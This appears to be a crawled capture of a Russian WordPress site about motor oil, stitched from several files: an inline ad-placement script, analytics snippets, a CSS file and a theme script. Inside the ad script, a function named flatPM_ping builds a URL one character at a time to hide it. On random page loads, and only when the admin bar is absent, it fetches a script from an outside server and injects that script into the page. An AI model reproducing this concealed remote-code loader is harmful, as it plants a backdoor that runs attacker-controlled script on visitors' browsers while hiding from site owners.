0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"19534","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-7\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-7\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"p","search_all":"false"}},"ID":"19535","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-8\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-8\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":"p","search_all":"false"}},"ID":"19536","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-9\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-9\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"13","selector":"p","search_all":"false"}},"ID":"19537","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-10\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-10\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"18","selector":"p","search_all":"false"}},"ID":"19538","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-11\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-11\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"23","selector":"p","search_all":"false"}},"ID":"19539","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-12\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-12\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"28","selector":"p","search_all":"false"}},"ID":"19540","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-13\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-13\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"33","selector":"p","search_all":"false"}},"ID":"19541","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-14\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-14\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"0","px_s":"seconds"}},"ID":"19561","html":[{"fst":"\n\n\n<script>\nsetTimeout(function(){document.querySelectorAll('[d*=\"M10.485 6.06A8\"]')[0].closest('[style*=\"fixed\"]').remove()},20000);\n<\/script>\n","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"20","px_s":"seconds"}},"ID":"19562","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-18\"><\/div>\n\n\n<script>var time=15,$=jQuery,current=document.currentScript,closest=$(current).closest(\".fpm_5_out\"),observer=new MutationObserver(function(t){t.forEach(function(t){\"attributes\"==t.type&&t.target.classList.contains(\"show\")&&setTimeout(function(){t.target.classList.remove(\"show\")},1e3*time)})});observer.observe(closest[0],{attributes:!0,attributeFilter:[\"class\"],childList:!1,characterData:!1});<\/script>\n","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"40","px_s":"seconds"}},"ID":"19563","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-19\"><\/div>\n","snd":"","res_of":"∞","res_to":"720"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95991469, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95991469" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8330f503cde146d3904d3a38e4339e93","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://oilinmotor.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.4.12
body_size: 61
content:
.yarpp-related {
    margin: 1em 0;
}

.yarpp-related a{
    text-decoration: none;
    font-weight: bold;
}

.yarpp-related .yarpp-thumbnail-title{
    text-align: left;
    font-weight: bold;
    font-size: 96%;
    text-decoration: none;
}

.yarpp-related h3{
    font-weight: bold;
    padding: 0 0 5px 0;
    font-size: 125%;
    text-transform: capitalize;
    margin: 0;
}

.yarpp-related .yarpp-promote{ 
    clear: both;
    background: url(http://api.engage.bidsystem.com/adk_mini_logo.png) no-repeat;
    float: right;
    text-indent: -1000px;
    cursor: pointer;
    color: #666;
    font-size: 11px;
    height: 17px;
    width: 78px;
}

/*
     */
/*
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://oilinmotor.ru/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.7
body_size: 11280
content:
var _____WB$wombat$assign$function_____ = function(name) {return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name)) || self[name]; };
if (!self.__WB_pmw) { self.__WB_pmw = function(obj) { this.__WB_source = obj; return this; } }
{
  let window = _____WB$wombat$assign$function_____("window");
  let self = _____WB$wombat$assign$function_____("self");
  let document = _____WB$wombat$assign$function_____("document");
  let location = _____WB$wombat$assign$function_____("location");
  let top = _____WB$wombat$assign$function_____("top");
  let parent = _____WB$wombat$assign$function_____("parent");
  let frames = _____WB$wombat$assign$function_____("frames");
  let opener = _____WB$wombat$assign$function_____("opener");

!function(t){"function"==typeof define&&define.amd?define("scripts",t):t()}(function(){"use strict";function n(t,e,n){var o=n?((o=new Date).setTime(o.getTime()+24*n*60*60*1e3),"; expires="+o.toGMTString()):"";document.cookie=encodeURIComponent(t)+"="+encodeURIComponent(e)+o+"; path=/"}var o,i,a;function St(t){return 0===t?"":t}window.isMobile=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),window.isSearchBot=/Bot/i.test(navigator.userAgent),window.isMobile&&document.body.classList.add("is-mobile"),jQuery(function(t){var e=t(window).width(),n=t(".js-scrolltop");n.on("click",function(){return t("body,html").animate({scrollTop:0},500)}),t(window).on("scroll",function(){100<t(this).scrollTop()?e<991&&"on"!==n.data("mob")||n.fadeIn():n.fadeOut()})}),jQuery(function(t){t(document).on("click",".js-spoiler-box-title",function(){t(this).toggleClass("active").next().slideToggle()})}),o=window,i=document,(a=jQuery)&&(a.fn.wpshoplightbox=function(t){var e=a(this),n=a('<div class="wpshoplightbox-container" role="dialog" tabindex="-1"><div class="wpshoplightbox-bg"></div><div class="wpshoplightbox-inner"><div class="wpshoplightbox-close"><svg width="17" height="17" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M-1-1h19v19h-19z"/><path fill="#fff" d="M8.485 7.071l-7.071-7.071-1.414 1.414 7.071 7.071-7.071 7.071 1.414 1.414 7.071-7.071 7.071 7.071 1.414-1.414-7.071-7.071 7.071-7.071-1.414-1.414-7.071 7.071z"/></svg></div><div class="wpshoplightbox-body"><div class="wpshoplightbox-image"></div></div><div class="wpshoplightbox-caption"></div></div></div>');e.on("click",function(){var t=a(this).attr("href"),e=i.createElement("img"),e=a(e);if(t.match(/(\.jpg|\.gif|\.jpeg|\.png|\.webp|\.svg)$/i)){e.attr("src",t);n.appendTo("body")[0];return a("head").append('<style id="wpshoplightbox-scroll-style" type="text/css">.wpshoplightbox-scroll{margin-right:'+(o.innerWidth-i.documentElement.clientWidth)+"px;}</style>"),a("body").addClass("wpshoplightbox-scroll"),n.find(".wpshoplightbox-image").html(e),setTimeout(function(){n.addClass("wpshoplightbox--open")},10),!1}}),a(i).on("click",".wpshoplightbox-body, .wpshoplightbox-close",function(){a(i).find(".wpshoplightbox-container").removeClass("wpshoplightbox--open"),setTimeout(function(){a(i).find(".wpshoplightbox-container").remove()},400),a("body").removeClass("wpshoplightbox-scroll"),a("#wpshoplightbox-scroll-style").remove()})}),jQuery(function(d){d(document).on("click",".js-star-rating-item",function(){var o=d(this),i=o.parent(),a=o.data("score"),t=i.data("post-id"),r=i.data("rating-count"),c=i.data("rating-sum"),s=i.data("rating-value");function l(t,e){return e[4<t%100&&t%100<20?2:[2,0,1,1,1,2][t%10<5?t%10:5]]}i.hasClass("disabled")||(i.addClass("disabled process"),t={action:"wpshop_star_rating_submit",nonce:wps_ajax.nonce,post_id:t,score:a,rating_count:r,rating_sum:c,rating_value:s},jQuery.post(wps_ajax.url,t,function(t){var e,n;t.success?(s=((c+=a)/++r).toFixed(2),e="assessment",n=d("html").attr("lang"),"undefined"!=typeof rating_count_text_filter?e=rating_count_text_filter:("ru-RU"===n&&(e=l(r,["оценка","оценки","оценок"])),"uk"===n&&(e=l(r,["оцінка","оцінки","оцінок"]))),o.parent().parent().find(".star-rating-text").html("<em>( <strong>"+r+"</strong> "+e+", "+settings_array.rating_text_average+" <strong>"+s+"</strong> "+settings_array.rating_text_from+" <strong>5</strong> )</em></div>")):(t.data,console.log(t)),i.removeClass("process")}))}),d(".js-star-rating-item").on({mouseenter:function(){d(this).parent().hasClass("disabled")||(d(this).parent().addClass("hover"),d(this).addClass("hover").prevAll().addClass("hover"))},mouseleave:function(){d(this).parent().hasClass("disabled")||(d(this).parent().removeClass("hover"),d(".js-star-rating-item").removeClass("hover"))}})}),jQuery(document).ready(function(d){function o(t){if(0!==t.length){var e=d(window).scrollTop(),n=e+d(window).height();if(d("body").is(":animated"))for(console.log("animated"),s=0;s<t.length;s++)t[s].curTopOffset<=e&&(console.log("body 